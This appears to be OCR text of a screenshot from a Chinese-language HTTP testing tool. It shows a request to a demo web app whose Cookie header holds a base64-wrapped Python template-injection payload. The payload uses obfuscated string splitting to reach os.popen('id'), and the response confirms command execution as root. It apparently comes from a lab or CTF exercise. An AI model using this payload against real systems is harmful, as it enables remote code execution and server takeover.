 Request
数据包扫描
美化
热加载
构造请求
1 GET /hello HTTP/1.1
2 Host ? : 2:8080
3 Cookie: username={{base64enc({{[].__getattribute__.__class__.__base__.__subclasses__()[137].__init__.
__globals__['__builtins__']['__im'+'port__']('o'+'s')['po'+'pen']('id').read()}})}}
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
134.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
Responses 3732bytes / 52ms
美化
渲染
编码
请输入定位响应
Web demo
Home message board get vdot hello message2
Hello , uid=0(root) gid=0(root) groups=0(root) !
向量点积计算接口
matrix1 = [[1,2,3],[1,1,1]]
matrix2 = [[123,123,1],[1,1,1]]
/****
向量点积 : 375!
Payload
提取内容
e3tbXS5fX2dldGF0dHJpYnV0ZV9fLl9fY2xhc3NfXy5fX2Jhc2VfXy5fX3N1YmNsYXNzZXNfXygpWzEzN10uX19pbml0X18uX19n...
{{[].__getattribute__.__class__.__base__.__subclasses__()[137].__init__.__globals__['__builtins__'][...